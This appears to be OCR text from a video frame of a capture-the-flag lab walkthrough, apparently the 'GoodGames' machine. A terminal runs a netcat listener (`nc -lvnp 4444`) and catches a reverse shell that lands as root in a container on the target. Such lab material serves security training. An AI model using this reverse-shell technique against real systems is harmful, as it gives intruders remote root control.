 1 2 3 4
10.10.14.24
19:54
sobatistacyber@sobatista: ~/Documents/GoodGames
File Actions Edit View Help
sobatistacyber@sobatista: ~/Documents
sobatistacyber@sobatista: ~/Documents/GoodGames
┌──(sobatistacyber㉿sobatista)-[~/Documents/GoodGames]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.11.130] 39432
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend#